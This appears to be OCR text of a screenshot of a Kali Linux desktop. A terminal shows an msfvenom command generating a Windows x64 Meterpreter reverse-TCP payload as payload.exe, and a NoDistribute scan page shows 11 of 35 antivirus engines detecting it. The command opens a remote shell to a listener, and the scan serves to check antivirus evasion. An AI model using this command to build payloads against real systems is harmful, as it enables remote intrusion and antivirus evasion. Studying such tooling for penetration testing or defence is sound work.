 Applications
Places
Terminal
Wed 02:48
1
payload.exe | 11/35 | ...
Kali Linux, an
https://nodistribute.com/result/OqAc
Most Visited
Offensive Security
Kali
root@kali: ~
File Edit View Search Terminal Help
Payload size: 510 bytes
Final size of c file: 2166 bytes
root@kali:~# msfvenom --platform windows --arch x86_64 -p windows/x64/meterpre
r/reverse_tcp lhost=192.168.1.50 -f exe > /root/Desktop/payload.exe
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~#
NoDistribute
Login
Pricin
8 scans remaining
Scan Results
File
payload.exe
Size
7 KB
MD5
0095de333e0b29264b6c108ad9ff84b1
First Scanned
03:01:56 | 01/18/2017
Detected By
11/35
A-Squared
Clean
Kaspersky Antivirus
HEUR
Ad-Aware
Clean
McAfee
Trojan-FJIN!0095DE333E0B
Avast
Win64
MS Security Essentials
Clean
AVG Free
Trojan horse Crypt_r.AKH
NANO Antivirus
Clean
Avira
TR/Crypt.XPACK.Gen7
Norman
Clean
BitDefender
Norton Antivirus